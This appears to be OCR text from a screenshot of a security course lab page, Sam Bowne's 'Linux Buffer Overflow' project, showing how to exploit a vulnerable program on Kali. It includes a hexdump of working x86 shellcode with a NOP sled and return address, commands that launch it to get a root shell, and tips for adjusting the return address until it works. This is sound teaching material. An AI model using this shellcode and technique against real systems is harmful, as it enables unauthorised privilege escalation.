 Chrome File Edit View History Bookmarks People Window Help 100% Sat Sep 8 2:14:14 PM Sam Bowne
Proj 3: Linux Buffer Overflow Kahoot! | Learning Games | M Kahoot! - Favorited Kahoots
Secure https://samsclass.info/127/proj/p3-lbuf1.htm
If the exploit works, you will see the "#" prompt, as shown below.
root@kali:~/buf# ./bo1 $(cat e4)
Done!
#
Adjusting the Exploit
When I did it with these values, the exploit worked in gdb but not in the real shell. That's a common occurrence, and the reason for the NOP sled. If that happens to you, adjust the
return value in the exploit file using hexedit until it works.
To make it work on an earlier version of Kali, I had to subtract 0x50 from the address, making the last byte 0x20, as shown below.
To make it work on Kali 2017.3, I had to add 0x20 to the address. It seems very random.
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000040 31 C0 89 C3 B0 17 CD 80 31 D2 52 68 6E 2F 73 68 1.......1.Rhn/sh
00000050 68 2F 2F 62 69 89 E3 52 53 89 E1 8D 42 0B CD 80 h//bi..RS...B...
00000060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000070 20 F3 FF BF 0A ....
00000080 way? (y or n) y
The exploit now works in the real shell!
root@kali:~/kali2# ./bo1 $(cat e8)
#
Saving a Screen Image
Make sure the dash prompt of # is visible, as shown above.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!